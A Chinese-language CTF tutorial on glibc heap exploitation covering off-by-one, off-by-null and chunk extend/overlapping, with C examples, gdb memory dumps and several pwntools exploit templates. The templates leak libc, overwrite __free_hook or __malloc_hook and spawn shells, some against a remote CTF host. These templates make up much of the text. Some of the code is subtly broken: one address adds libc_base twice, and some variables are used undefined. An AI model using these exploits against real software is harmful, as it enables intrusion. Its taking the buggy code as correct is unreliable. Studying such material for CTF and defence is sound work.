- 当 realloc(ptr,size) 的 size 等于 0 时,相当于 free(ptr)

- 当 realloc(ptr,size) 的 size 等于 ptr 的 size,不进行任何操作

2.寻找危险函数

通过寻找危险函数,我们快速确定程序是否可能有堆溢出,以及有的话,堆溢出的位置在哪里。

- 输入

- gets,直接读取一行,忽略 ‘\x00’

- scanf

- vscanf

- 输出

- sprintf

- 字符串

- strcpy,字符串复制,遇到 ‘\x00’ 停止

- strcat,字符串拼接,遇到 ‘\x00’ 停止

- bcopy

3.确定填充长度

这一部分主要是计算我们开始写入的地址与我们所要覆盖的地址之间的距离。 一个常见的误区是 malloc 的参数等于实际分配堆块的大小,但是事实上 ptmalloc 分配出来的大小是对齐的。这个长度一般是字长的 2 倍,比如 32 位系统是 8 个字节,64 位系统是 16 个字节。但是对于不大于 2 倍字长的请求,malloc 会直接返回 2 倍字长的块也就是最小 chunk,比如 64 位系统执行malloc(0)会返回用户区域为 16 字节的块。

还有一点是之前所说的用户申请的内存大小会被修改,其有可能会使用与其物理相邻的下一个 chunk 的 prev_size 字段储存内容。

#include <stdio.h>int main(void){char *chunk;chunk=malloc(24);puts("Get input:");gets(chunk);return 0;}

观察如上代码,我们申请的 chunk 大小是 24 个字节。但是我们将其编译为 64 位可执行程序时,实际上分配的内存会是 16 个字节而不是 24 个。

0x602000: 0x0000000000000000 0x00000000000000210x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000020fe1

16 个字节的空间是如何装得下 24 个字节的内容呢?答案是借用了下一个块的 pre_size 域。我们可来看一下用户申请的内存大小与 glibc 中实际分配的内存大小之间的转换。

/* pad request bytes into a usable size -- internal version *///MALLOC_ALIGN_MASK = 2 * SIZE_SZ -1#define request2size(req) \(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) \? MINSIZE \: ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)

当 req=24 时,request2size(24)=32。而除去 chunk 头部的 16 个字节。实际上用户可用 chunk 的字节数为 16。而根据我们前面学到的知识可以知道 chunk 的 pre_size 仅当它的前一块处于释放状态时才起作用。所以用户这时候其实还可以使用下一个 chunk 的 prev_size 字段,正好 24 个字节。实际上 ptmalloc 分配内存是以双字为基本单位,以 64 位系统为例,分配出来的空间是 16 的整数倍,即用户申请的 chunk 都是 16 字节对齐的。





Off-By-One

漏洞原理

off-by-one 漏洞是一种特殊的溢出漏洞,off-by-one 指程序向缓冲区中写入时,写入的字节数超过了这个缓冲区本身所申请的字节数并且只越界了一个字节。

off-by-one 是指单字节缓冲区溢出,这种漏洞的产生往往与边界验证不严和字符串操作有关,当然也不排除写入的 size 正好就只多了一个字节的情况。其中边界验证不严通常包括

- 使用循环语句向堆块中写入数据时,循环的次数设置错误导致多写入了一个字节。

- 字符串操作不合适

一般来说,单字节溢出被认为是难以利用的,但是因为 Linux 的堆管理机制 ptmalloc 验证的松散性,基于 Linux 堆的 off-by-one 漏洞利用起来并不复杂,并且威力强大。

利用前提

溢出字节为可控制任意字节:

通过修改下一个堆块的size造成块结构之间出现重叠,从而泄露其他块数据,或是覆盖其他块数据。也可使用NULL字节溢出的方法

溢出字节为 NULL 字节:

在 size 为 0x100 的时候,溢出 NULL 字节可以使得 prev_in_use 位被清,这样前块会被认为是 free 块。

- 修改下一个chunk的inuse位,来unlink

- 修改下一个chunk的size,来overlapping -> 另外,这时 prev_size 域就会启用,就可以伪造 prev_size ,从而造成块之间发生重叠。此方法的关键在于 unlink 的时候没有检查按照 prev_size 找到的块的大小与prev_size 是否一致。

最新版本代码中,已加入针对 2 中后一种方法的 check ,但是在 2.28 及之前版本并没有该 check 。

/* consolidate backward */if (!prev_inuse(p)) {prevsize = prev_size (p);size += prevsize;p = chunk_at_offset(p, -((long) prevsize));/* 后两行代码在最新版本中加入,则 2 的第二种方法无法使用,但是 2.28 及之前都没有问题 */if (__glibc_unlikely (chunksize(p) != prevsize))malloc_printerr ("corrupted size vs. prev_size while consolidating");unlink_chunk (av, p);}

示例 1

int my_gets(char *ptr,int size){int i;for(i=0;i<=size;i++){ptr[i]=getchar();}return i;}int main(){void *chunk1,*chunk2;chunk1=malloc(16);chunk2=malloc(16);puts("Get Input:");my_gets(chunk1,16);return 0;}

我们自己编写的 my_gets 函数导致了一个 off-by-one 漏洞,原因是 for 循环的边界没有控制好导致写入多执行了一次,这也被称为栅栏错误

我们使用 gdb 对程序进行调试,在进行输入前可以看到分配的两个用户区域为 16 字节的堆块

0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000021 <=== chunk20x602030: 0x0000000000000000 0x0000000000000000

当我们执行 my_gets 进行输入之后,可以看到数据发生了溢出覆盖到了下一个堆块的 prev_size 域 print ‘A’*17

0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x4141414141414141 0x41414141414141410x602020: 0x0000000000000041 0x0000000000000021 <=== chunk20x602030: 0x0000000000000000 0x0000000000000000

示例 2

第二种常见的导致 off-by-one 的场景就是字符串操作了,常见的原因是字符串的结束符计算有误

int main(void){char buffer[40]="";void *chunk1;chunk1=malloc(24);puts("Get Input");gets(buffer);if(strlen(buffer)==24){strcpy(chunk1,buffer);}return 0;}

程序乍看上去没有任何问题(不考虑栈溢出),可能很多人在实际的代码中也是这样写的。 但是 strlen 和 strcpy 的行为不一致却导致了 off-by-one 的发生。 strlen 是我们很熟悉的计算 ascii 字符串长度的函数,这个函数在计算字符串长度时是不把结束符 ‘\x00’ 计算在内的,但是 strcpy 在复制字符串时会拷贝结束符 ‘\x00’ 。这就导致了我们向 chunk1 中写入了 25 个字节,我们使用 gdb 进行调试可以看到这一点。

0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000411 <=== next chunk

在我们输入’A’*24 后执行 strcpy

0x602000: 0x0000000000000000 0x00000000000000210x602010: 0x4141414141414141 0x41414141414141410x602020: 0x4141414141414141 0x0000000000000400

可以看到 next chunk 的 size 域低字节被结束符 ‘\x00’ 覆盖,这种又属于 off-by-one 的一个分支称为 NULL byte off-by-one,我们在后面会看到 off-by-one 与 NULL byte off-by-one 在利用上的区别。 还是有一点就是为什么是低字节被覆盖呢,因为我们通常使用的 CPU 的字节序都是小端法的,比如一个 DWORD 值在使用小端法的内存中是这样储存的

libc-2.29

由于这两行代码的加入

if (__glibc_unlikely (chunksize(p) != prevsize))malloc_printerr ("corrupted size vs. prev_size while consolidating");

由于我们难以控制一个真实 chunk 的 size 字段,所以传统的 off-by-null 方法失效。但是,只需要满足被 unlink 的 chunk 和下一个 chunk 相连,所以仍然可以伪造 fake_chunk。

伪造的方式就是使用 large bin 遗留的 fd_nextsize 和 bk_nextsize 指针。以 fd_nextsize 为 fake_chunk 的 fd,bk_nextsize 为 fake_chunk 的 bk,这样我们可以完全控制该 fake_chunk 的 size 字段(这个过程会破坏原 large bin chunk 的 fd 指针,但是没有关系),同时还可以控制其 fd(通过部分覆写 fd_nextsize)。通过在后面使用其他的 chunk 辅助伪造,可以通过该检测

然后只需要通过 unlink 的检测就可以了,也就是 fd->bk == p && bk->fd == p

如果 large bin 中仅有一个 chunk,那么该 chunk 的两个 nextsize 指针都会指向自己

我们可以控制 fd_nextsize 指向堆上的任意地址,可以容易地使之指向一个 fastbin + 0x10 - 0x18,而 fastbin 中的 fd 也会指向堆上的一个地址,通过部分覆写该指针也可以使该指针指向之前的 large bin + 0x10,这样就可以通过 fd->bk == p 的检测。

由于 bk_nextsize 我们无法修改,所以 bk->fd 必然在原先的 large bin chunk 的 fd 指针处(这个 fd 被我们破坏了)。通过 fastbin 的链表特性可以做到修改这个指针且不影响其他的数据,再部分覆写之就可以通过 bk->fd==p 的检测了。

然后通过 off-by-one 向低地址合并就可以实现 chunk overlapping 了,之后可以 leak libc_base 和 堆地址,tcache 打 __free_hook 即可。

利用思路

主要包括两个方面

- overlap覆盖后面堆块的size

- unlink修改后面堆块的inuse造成unlink

题型总结

off by one + got泄露libc地址 模板

#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *r = process('./heapcreator')heap = ELF('./heapcreator')libc = ELF('./libc.so.6')def create(size, content):r.recvuntil(":")r.sendline("1")r.recvuntil(":")r.sendline(str(size))r.recvuntil(":")r.sendline(content)def edit(idx, content):r.recvuntil(":")r.sendline("2")r.recvuntil(":")r.sendline(str(idx))r.recvuntil(":")r.sendline(content)def show(idx):r.recvuntil(":")r.sendline("3")r.recvuntil(":")r.sendline(str(idx))def delete(idx):r.recvuntil(":")r.sendline("4")r.recvuntil(":")r.sendline(str(idx))free_got = 0x602018create(0x18, "dada") # 0create(0x10, "ddaa") # 1# overwrite heap 1's struct's size to 0x41edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")# trigger heap 1's struct to fastbin 0x40# heap 1's content to fastbin 0x20delete(1)# new heap 1's struct will point to old heap 1's content, size 0x20# new heap 1's content will point to old heap 1's struct, size 0x30# that is to say we can overwrite new heap 1's struct# here we overwrite its heap content pointer to free@gotcreate(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free'])) #1# leak freeaddrshow(1)r.recvuntil("Content : ")data = r.recvuntil("Done !")free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))libc_base = free_addr - libc.symbols['free']log.success('libc base addr: ' + hex(libc_base))system_addr = libc_base + libc.symbols['system']#gdb.attach(r)# overwrite free@got with system addredit(1, p64(system_addr))# trigger system("/bin/sh")delete(0)r.interactive()

off by null + mmap泄露libc地址 模板

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./b00ks')libc = ELF('./libc.so.6')local = 1if local:p = process('./b00ks')else:p = remote('node4.buuoj.cn', 25954)def debug():gdb.attach(p)pause()def init(author):p.sendlineafter('Enter author name: ',str(author))def create(name_size,name,content_size,content):p.sendlineafter('> ','1')p.sendlineafter('size: ',str(name_size))p.sendlineafter('chars): ',name)p.sendlineafter('size: ',str(content_size))p.sendlineafter('tion: ',content)def delete(index):p.sendlineafter('> ','2')p.sendlineafter('delete: ',str(index))def edit(index,content):p.sendlineafter('> ','3')p.sendlineafter('edit: ',str(index))p.sendlineafter('ption: ',content)def show():p.sendlineafter('> ','4')def change(author_name):p.sendlineafter('> ','5')p.sendlineafter('name: ',str(author_name))init('a'*0x1f+'b')#在这里我们申请一个超大的块,来使用mmap扩展内存。因为mmap分配的内存与libc之前存在固定的偏移因此可以推算出libc的基地址。create(0x40,'aaaaaaaa',0x20,'bbbbbbbb') #book1create(0x21000, 'c', 0x21000, 'd') #book2show()p.recvuntil('aaab')book1_addr = u64(p.recv(6).ljust(8,b'\x00')) #接受book1的地址print("book1_addr:"+hex(book1_addr))#修改book1的content使其成为一个fake_book 其name指针指向book2的name_p的位置,content指针指向book2的content_p的位置edit(1, p64(1)+p64(book1_addr+0x38)+p64(book1_addr+0x40)+p64(0xffff))change('a'*0x1f+'c') #使fake_book进行使用,由于可以利用edit(book1)来实现任意地址写show()p.recvuntil('aaac')book2_addr = u64(p.recv(6).ljust(8,b'\x00'))log.success("book2 addr:"+hex(book2_addr))book2_addr = 0x637365440a10 #在本地调试,使用vmmap得到book2地址与libc基地址偏移量vmmap_addr = 0x7fd79ac24000 #我使用的是libc-2.33.sooffset = vmmap_addr - book2_addrlibc_base = book2_addr + offsetlog.success("libc base:"+hex(libc_base))free_hook = libc_base + libc.symbols['__free_hook'] + libc_basesystem = libc_base + libc.symbols['system']binsh_addr = libc_base + libc.search(b'/bin/sh').__next__()log.success("free_hook:"+hex(free_hook))log.success('system:'+hex(system_addr))#book1修改的是name和content的指针payload1 = p64(free_hook) + p64(free_hook) #book1的content内容也就是book2的name和content指针位置edit(1, payload1) #name改成binsh的地址的指针 content改为free_hook的指针payload2 = p64(system) #book2修改的只是content的内容edit(2, payload2) #book2的content也就是freehook的指针指向sysytem函数的地址delete(2)create(8,'/bin/sh\x00',8,'/bin/sh\x00')delete(3)p.interactive()

off by null + fd指针泄露libc地址 模板

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./b00ks')libc = ELF('./libc.so.6')local = 0if local:p = process('./b00ks')else:p = remote('node4.buuoj.cn', 26396)def add(name_size,name,content_size,content):p.sendlineafter('> ','1')p.sendlineafter('size: ',str(name_size))p.sendlineafter('chars): ',name)p.sendlineafter('size: ',str(content_size))p.sendlineafter('tion: ',content)def delete(index):p.sendlineafter('> ','2')p.sendlineafter('delete: ',str(index))def edit(index,content):p.sendlineafter('> ','3')p.sendlineafter('edit: ',str(index))p.sendlineafter('ption: ',content)def show():p.sendlineafter('> ','4')def change(author_name):p.sendlineafter('> ','5')p.sendlineafter('name: ',author_name)p.sendlineafter('name: ','a'*0x1f+'b')add(0xd0,'aaaaaaaa',0x20,'bbbbbbbb')show()p.recvuntil('aaab')heap_addr = u64(p.recv(6).ljust(8,b'\x00'))add(0x80,'cccccccc',0x60,'dddddddd')add(0x20,'/bin/sh',0x20,'/bin/sh')delete(2)edit(1,p64(1)+p64(heap_addr+0x30)+p64(heap_addr+0x180+0x50)+p64(0x20))change('a'*0x20)show()libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-88-0x10-libc.symbols['__malloc_hook']__malloc_hook = libc_base+libc.symbols['__malloc_hook']realloc = libc_base+libc.symbols['realloc']__free_hook=libc_base+libc.symbols['__free_hook']system=libc_base+libc.symbols['system']edit(1,p64(__free_hook)+b'\x00'*2+b'\x20')edit(3,p64(system))delete(3)p.interactive()

from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./roarctf_2019_easy_pwn')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./roarctf_2019_easy_pwn')else:p = remote('node4.buuoj.cn', 26187)def create(size):p.sendlineafter('choice: ', '1')p.sendlineafter('size: ', str(size))def write(index, size, content):p.sendlineafter('choice: ', '2')p.sendlineafter('index: ', str(index))p.sendlineafter('size: ', str(size))p.sendafter('content', content)def drop(index):p.sendlineafter('choice: ', '3')p.sendlineafter('index: ', str(index))def show(index):p.sendlineafter('choice: ', '4')p.sendlineafter('index: ', str(index))def debug():gdb.attach(p)pause()create(0x58) #idx0create(0x60) #idx1create(0x60) #idx2create(0x60) #idx3create(0x60) #idx4#colloc函数会把申请的内存块给清空,所以不能free之后泄露地址#可以通过先申请多个,然后通过off—by——one把之后的size给改掉,让他包含下一个#然后把前一个chunk free的时候,会把他自己和后面的chunk一起放到unsorted_bin中#然后申请回来前面的chunk,这时候后面chunk的fd指针就指向了unsorted_bin的地址write(0, 0x58 + 10, 'a'* 0x58 + '\xe1') #通过off—by——one把之后的size给改掉,让idx1包含idx2drop(1) #修改size后free chunk1和chunk2都被放入unsorted_bincreate(0x60) #new_idx1show(2) #此时只剩idx2还在unsorted_bin,通过show可以得到fd指针p.recvuntil("content: ")address = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))libc_base = address - 0x58 - 0x3c4b20main_arean = address - 0x58fake_chunk = main_arean - 0x33one = libc_base + 0x4526arealloc = libc_base + 0x846c0realloc_addr=libc_base+libc.symbols['__libc_realloc']#通过编辑第 5 个来修改他的 fd 的内容为 main_arean-0x33 在 malloc_hook 附近#这个偏移是为了通过 size 的检查,这样能让他有个 0x7f 的 sizecreate(0x60) #new idx2 = idx5drop(2) #idx2 = idx5write(5, 0x8, p64(fake_chunk)) #修改fd为fake_chunkcreate(0x60) #idx6create(0x60) #idx7 fake chunk#前面的11个'\x00'有3个是为了把错位给纠正过来,然后一个0x10是为了占空#再往后写就是覆写 relloc_hook 了,然后是 malloc_hook 的内容#这样写的原因是,one_gadget 的执行有时候需要一些条件#当不满足这些条件的时候,可以通过调用 realloc 函数调整 rsp#可以试一下哪些可以正常用,比如这道题就是 realloc_addr+2#所以上面意思是,先把 one_gadget 写到 realloc_hook 中,然后把 realloc_hook 写到 malloc_hook 中,#当去 malloc 的时候会先去执行 malloc_hook(这里就是 realloc_hook),#然后执行 realloc_hook 里的 one_gadget 从而拿到 shellpayload = b'\x00'*11 + p64(one) + p64(realloc+2)write(6, len(payload), payload)create(1)p.interactive()

off by null + libc地址写在堆上读出 模板

#! /usr/bin/env python2# -*- coding: utf-8 -*-# vim:fenc=utf-8import sysimport osimport os.pathfrom pwn import *context(os='linux', arch='amd64', log_level='debug')if len(sys.argv) > 2:DEBUG = 0HOST = sys.argv[1]PORT = int(sys.argv[2])p = remote(HOST, PORT)else:DEBUG = 1if len(sys.argv) == 2:PATH = sys.argv[1]p = process(PATH)def cmd(choice):p.recvuntil('> ')p.sendline(str(choice))def create(book_size, book_name, desc_size, desc):cmd(1)p.recvuntil(': ')p.sendline(str(book_size))p.recvuntil(': ')if len(book_name) == book_size:p.send(book_name)else:p.sendline(book_name)p.recvuntil(': ')p.sendline(str(desc_size))p.recvuntil(': ')if len(desc) == desc_size:p.send(desc)else:p.sendline(desc)def remove(idx):cmd(2)p.recvuntil(': ')p.sendline(str(idx))def edit(idx, desc):cmd(3)p.recvuntil(': ')p.sendline(str(idx))p.recvuntil(': ')p.send(desc)def author_name(author):cmd(5)p.recvuntil(': ')p.send(author)libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')def main():# Your exploit script goes here# leak heap addressp.recvuntil('name: ')p.sendline('x' * (0x20 - 5) + 'leak:')create(0x20, 'tmp a', 0x20, 'b') # 1cmd(4)p.recvuntil('Author: ')p.recvuntil('leak:')heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))p.info('heap leak @ 0x%x' % heap_leak)heap_base = heap_leak - 0x1080create(0x20, 'buf 1', 0x20, 'desc buf') # 2create(0x20, 'buf 2', 0x20, 'desc buf 2') # 3remove(2)remove(3)ptr = heap_base + 0x1180payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' * 0xe0 + p64(0x100)create(0x20, 'name', 0x108, 'overflow') # 4create(0x20, 'name', 0x100 - 0x10, 'target') # 5create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6edit(4, payload) # overflowremove(5) # unlinkedit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + '\n')def write_to(addr, content, size):edit(4, p64(addr) + p64(size + 0x100) + '\n')edit(6, content + '\n')def read_at(addr):edit(4, p64(addr) + '\n')cmd(4)p.recvuntil('Description: ')p.recvuntil('Description: ')p.recvuntil('Description: ')content = p.recvline()[:-1]p.info(content)return contentlibc_leak = u64(read_at(heap_base + 0x11e0).ljust(8, '\x00')) - 0x3c4b78p.info('libc leak @ 0x%x' % libc_leak)write_to(libc_leak + libc.symbols['__free_hook'], p64(libc_leak + libc.symbols['system']), 0x10)remove(6)p.interactive()if __name__ == '__main__':main()

Chunk Extend and Overlapping

漏洞原理

chunk extend是堆漏洞的一种常见利用手法,通过extend可以实现chunk overlapping的效果。

- 程序中存在基于堆的漏洞

- 漏洞可以控制 chunk header 中的数据

chunk extend 技术能够产生的原因在于 ptmalloc 在对堆 chunk 进行操作时使用的各种宏。

获取chunk块大小

在 ptmalloc 中,获取 chunk 块大小的操作如下

/* Get size, ignoring use bits */#define chunksize(p) (chunksize_nomask(p) & ~(SIZE_BITS))/* Like chunksize, but do not mask SIZE_BITS. */#define chunksize_nomask(p) ((p)->mchunk_size)

一种是直接获取 chunk 的大小,不忽略掩码部分,另外一种是忽略掩码部分。

获取下一个chunk地址

在 ptmalloc 中,获取下一 chunk 块地址的操作如下

/* Ptr to next physical malloc_chunk. */#define next_chunk(p) ((mchunkptr)(((char *) (p)) + chunksize(p)))

即使用当前块指针加上当前块大小。

获取前一个chunk大小

在 ptmalloc 中,获取前一个 chunk 信息的操作如下

/* Size of the chunk below P. Only valid if prev_inuse (P). */#define prev_size(p) ((p)->mchunk_prev_size)/* Ptr to previous physical malloc_chunk. Only valid if prev_inuse (P). */#define prev_chunk(p) ((mchunkptr)(((char *) (p)) - prev_size(p)))

即通过 malloc_chunk->prev_size 获取前一块大小,然后使用本 chunk 地址减去所得大小。

获取前一个chunk位置

在 ptmalloc,判断当前 chunk 是否是 use 状态的操作如下:

#define inuse(p)((((mchunkptr)(((char *) (p)) + chunksize(p)))->mchunk_size) & PREV_INUSE)

即查看下一 chunk 的 prev_inuse 域,而下一块地址又如我们前面所述是根据当前 chunk 的 size 计算得出的。

通过上面几个宏可以看出,ptmalloc 通过 chunk header 的数据判断 chunk 的使用情况和对 chunk 的前后块进行定位。简而言之,chunk extend 就是通过控制 size 和 pre_size 域来实现跨越块操作从而导致 overlapping 的。

与 chunk extend 类似的还有一种称为 chunk shrink 的操作。这里只介绍 chunk extend 的利用。

利用前提

其实主要包含两种类型的overlapping,覆盖前面chunk的前向overlapping和覆盖后面chunk的后向overlapping。

1.通过更改前一块的大小来控制后一块的内容。

2.通过更改pre_inuse域和pre_size域来控制当前块的之前块的内容。

利用思路

示例1 inuse 的 fastbin 进行 extend

简单来说,该利用的效果是通过更改第一个块的大小来控制第二个块的内容。 注意,我们的示例都是在 64 位的程序。如果想在 32 位下进行测试,可以把 8 字节偏移改为 4 字节。

int main(void){void *ptr,*ptr1;ptr=malloc(0x10); //分配第一个0x10的chunkmalloc(0x10); //分配第二个0x10的chunk*(long long *)((long long)ptr-0x8)=0x41; //修改第一个块的size域free(ptr);ptr1=malloc(0x30); //实现 extend,控制了第二个块的内容return 0;}

当两个 malloc 语句执行之后,堆的内存分布如下

0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk 10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000021 <=== chunk 20x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000020fc1 <=== top chunk

之后,我们把 chunk1 的 size 域更改为 0x41,0x41 是因为 chunk 的 size 域包含了用户控制的大小和 header 的大小。如上所示正好大小为 0x40。在题目中这一步可以由堆溢出得到。

0x602000: 0x0000000000000000 0x0000000000000041 <=== 篡改大小0x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000210x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000020fc1

执行 free 之后,我们可以看到 chunk2 与 chunk1 合成一个 0x40 大小的 chunk,一起释放了。

Fastbins[idx=0, size=0x10] 0x00Fastbins[idx=1, size=0x20] 0x00Fastbins[idx=2, size=0x30] ← Chunk(addr=0x602010, size=0x40, flags=PREV_INUSE)Fastbins[idx=3, size=0x40] 0x00Fastbins[idx=4, size=0x50] 0x00Fastbins[idx=5, size=0x60] 0x00Fastbins[idx=6, size=0x70] 0x00

之后我们通过 malloc(0x30) 得到 chunk1+chunk2 的块,此时就可以直接控制 chunk2 中的内容,我们也把这种状态称为 overlapping chunk。

call 0x400450 <malloc@plt>mov QWORD PTR [rbp-0x8], raxrax = 0x602010

off by one + inuse 的 fastbin 进行 extend 模板

#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *r = process('./heapcreator')heap = ELF('./heapcreator')libc = ELF('./libc.so.6')def create(size, content):r.recvuntil(":")r.sendline("1")r.recvuntil(":")r.sendline(str(size))r.recvuntil(":")r.sendline(content)def edit(idx, content):r.recvuntil(":")r.sendline("2")r.recvuntil(":")r.sendline(str(idx))r.recvuntil(":")r.sendline(content)def show(idx):r.recvuntil(":")r.sendline("3")r.recvuntil(":")r.sendline(str(idx))def delete(idx):r.recvuntil(":")r.sendline("4")r.recvuntil(":")r.sendline(str(idx))free_got = 0x602018create(0x18, "dada") # 0create(0x10, "ddaa") # 1# overwrite heap 1's struct's size to 0x41edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")# trigger heap 1's struct to fastbin 0x40# heap 1's content to fastbin 0x20delete(1)# new heap 1's struct will point to old heap 1's content, size 0x20# new heap 1's content will point to old heap 1's struct, size 0x30# that is to say we can overwrite new heap 1's struct# here we overwrite its heap content pointer to free@gotcreate(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free'])) #1# leak freeaddrshow(1)r.recvuntil("Content : ")data = r.recvuntil("Done !")free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))libc_base = free_addr - libc.symbols['free']log.success('libc base addr: ' + hex(libc_base))system_addr = libc_base + libc.symbols['system']#gdb.attach(r)# overwrite free@got with system addredit(1, p64(system_addr))# trigger system("/bin/sh")delete(0)r.interactive()

示例2 inuse 的 smallbin 进行 extend

通过之前深入理解堆的实现部分的内容,我们得知处于 fastbin 范围的 chunk 释放后会被置入 fastbin 链表中,而不处于这个范围的 chunk 被释放后会被置于 unsorted bin 链表中。 以下这个示例中,我们使用 0x80 这个大小来分配堆(作为对比,fastbin 默认的最大的 chunk 可使用范围是 0x70)

int main(){void *ptr,*ptr1;ptr=malloc(0x80);//分配第一个 0x80 的chunk1malloc(0x10); //分配第二个 0x10 的chunk2malloc(0x10); //防止与top chunk合并*(int *)((int)ptr-0x8)=0xb1;free(ptr);ptr1=malloc(0xa0);}

在这个例子中,因为分配的 size 不处于 fastbin 的范围,因此在释放时如果与 top chunk 相连会导致和 top chunk 合并。所以我们需要额外分配一个 chunk,把释放的块与 top chunk 隔开。

0x602000: 0x0000000000000000 0x00000000000000b1 <===chunk1 篡改size域0x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x0000000000000021 <=== chunk20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000000021 <=== 防止合并的chunk0x6020c0: 0x0000000000000000 0x00000000000000000x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk

释放后,chunk1 把 chunk2 的内容吞并掉并一起置入 unsorted bin

0x602000: 0x0000000000000000 0x00000000000000b1 <=== 被放入unsorted bin0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x00000000000000210x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x00000000000000b0 0x0000000000000020 <=== 注意此处标记为空0x6020c0: 0x0000000000000000 0x00000000000000000x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk[+] unsorted_bins[0]: fw=0x602000, bk=0x602000→ Chunk(addr=0x602010, size=0xb0, flags=PREV_INUSE)

再次进行分配的时候就会取回 chunk1 和 chunk2 的空间,此时我们就可以控制 chunk2 中的内容

0x4005b0 <main+74> call 0x400450 <malloc@plt>→ 0x4005b5 <main+79> mov QWORD PTR [rbp-0x8], raxrax : 0x0000000000602010

示例3 free 的 smallbin 进行 extend

示例 3 是在示例 2 的基础上进行的,这次我们先释放 chunk1,然后再修改处于 unsorted bin 中的 chunk1 的 size 域。

